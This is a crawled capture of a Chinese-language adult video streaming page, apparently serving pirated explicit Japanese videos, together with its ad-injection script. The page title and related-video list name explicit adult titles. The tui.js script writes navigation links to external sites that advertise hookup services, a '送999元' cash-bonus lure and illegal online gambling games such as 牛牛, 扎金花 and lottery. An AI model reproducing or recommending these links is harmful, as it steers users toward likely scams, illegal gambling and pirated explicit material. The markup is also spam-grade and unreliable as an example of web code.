

--- FILE ---
content_type: text/html
request_url: http://nn998.com/play/index43739-0-0.html
body_size: 4142
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=43739;var seaplaylink="/play/index43739-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            1pondo 070224_001  騎乗位タイムトライアル！ 露梨あやせ
        </title>
        <meta name="keywords" content="1pondo 070224_001  騎乗位タイムトライアル！ 露梨あやせ" />
        <meta name="description" content="1pondo 070224_001  騎乗位タイムトライアル！ 露梨あやせ" />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="https://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="https://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index3.html">
                    日本无码
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;1pondo 070224_001  騎乗位タイムトライアル！ 露梨あやせ
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://v5.slv525627.com/20250405/3deCS9VN/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" preload="auto" src="https://v5.slv525627.com/20250405/3deCS9VN/index.m3u8"
                autoplay>
                    <source src="https://v5.slv525627.com/20250405/3deCS9VN/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="https://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index40981-0-0.html">
                            <img src=https://a.slpbed.com/upload/vod/20250318-1/0436618d20e548372c6a01128dd84d8f.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                SSNI391隔壁住的..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index10207-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240803-1/6a5bdbaf4ed1bad99550a52aa47489fd.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                挑衅虚拟贝洛基斯真城杏..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index28562-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241225-1/864305eccb73ef6f0f63d3d744eae229.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                MYWIFE01000..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index58400-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250705-1/ed30e60a691e9b17738ab56508cdd0dc.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                Carib-08092..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index46859-0-0.html">
                            <img src=https://fmtu.sl2025p.com/upload/vod/20250425-1/b4d2a9cf93214e034837e495e1947431.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                大叔LUCKY 新村晶..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index49958-0-0.html">
                            <img src=https://fmtu.sl2025p.com/upload/vod/20250515-1/8c5a99f6e7e354e1ac234c601b5037e3.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                10musume 05..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index27070-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20241215-1/bf868bca61ce0536b352a927874a74cc.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                ※10#10半价！天使..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index36684-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20250215-1/10edf9d3af2aad1903b60f62d5c46ad9.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                【無碼】潮吹射精飞溅中..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index57666-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250630-1/103f7e97a470f881422be623d2d0251e.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                NGOD268めちゃく..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index35318-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20250206-1/de0b34f8779a114594edb9dd3faa2d8c.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                父の日にうぶな爱娘と近..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index17095-0-0.html">
                            <img src=https://fmtu.sltutu2025.com/upload/vod/20240924-1/2145cce37c3ffdb7302219b7d7ce0b75.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                072619-969无..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index59420-0-0.html">
                            <img src=https://sl.lale25725.com/upload/vod/20250711-1/cde662ced24cc2f89ca54eb5802319dc.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                Carib-09262..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="https://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "https://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="https://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="https://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="https://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"aaf3726a85df430c9b8fec3a756ffe83","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="https://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://www.niubixxx.com/seo/tui.js
body_size: 166
content:
document.writeln("<ul class=\'nav_menu\'>");
document.writeln("<li class=\'active\'><a href=\'https://yovcen354.vip\' target=\'_blank\'>站长推荐</a></li>");
document.writeln("<li><a href=\'https://yovcen354.vip\' target=\'_blank\'>附近邻居</a></li>");
document.writeln("<li><a href=\'https://yovcen354.vip\' target=\'_blank\'>饥渴难耐</a></li>");
document.writeln("<li><a href=\'https://yovcen354.vip\' target=\'_blank\'>找你做爱</a></li>");
document.writeln("<li><a href=\'https://7217al3.com:59789/aaa018.html\' target=\'_blank\'><b>送999元</b></a></li>");
document.writeln("<li><a href=\'https://7217al3.com:59789/aaa018.html\' target=\'_blank\'><b>万人在线</b></a></li>");
document.writeln("<li><a href=\'https://pos7ui.com\' target=\'_blank\'><b>91色片</b></a></li>");
document.writeln("</ul>");
document.writeln("<ul class=\'nav_menu\'>");
document.writeln("<li class=\'active\'><a href=\'https://7217al3.com:59789/aaa018.html\' target=\'_blank\'>官方推荐</a></li>");
document.writeln("<li><a href=\'https://7217al3.com:59789/aaa018.html\' target=\'_blank\'>捕鱼达人</a></li>");
document.writeln("<li><a href=\'https://7217al3.com:59789/aaa018.html\' target=\'_blank\'>抢庄牛牛</a></li>");
document.writeln("<li><a href=\'https://7217al3.com:59789/aaa018.html\' target=\'_blank\'>德州扑克</a></li>");
document.writeln("<li><a href=\'https://7217al3.com:59789/aaa018.html\' target=\'_blank\'>彩票9.99</a></li>");
document.writeln("<li><a href=\'https://7217al3.com:59789/aaa018.html\' target=\'_blank\'>扎金花</a></li>");
document.writeln("<li><a href=\'https://7217al3.com:59789/aaa018.html\' target=\'_blank\'>天天返水</a></li>");
document.writeln("</ul>");